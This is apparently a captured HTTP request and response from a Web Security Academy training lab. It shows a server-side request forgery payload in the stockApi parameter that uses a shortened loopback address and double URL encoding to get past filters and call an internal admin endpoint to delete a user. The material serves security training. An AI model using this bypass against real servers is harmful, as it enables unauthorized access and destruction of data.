 1 POST /product/stock HTTP/1.1
2 Host: 0a95006e04dcebcac0375431008c0016.web-security-academy.net
3 Cookie: session=a7YOWKyg0B5JCqJmfwQOoFduEVx3HNTd
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 58
10 Origin: https://0a95006e04dcebcac0375431008c0016.web-security-academy.net
11 Referer:
https://0a95006e04dcebcac0375431008c0016.web-security-academy.net/product?productId=
1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 stockApi=http://127.1/%25%36%31dmin/delete?username=carlos
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=48Gfj1vkNZN3OAt2qSX7lzhpwdQzvZL4; Secure; HttpOnly;
SameSite=None
4 Content-Encoding: gzip
5 Connection: close
6 Content-Length: 0
7
8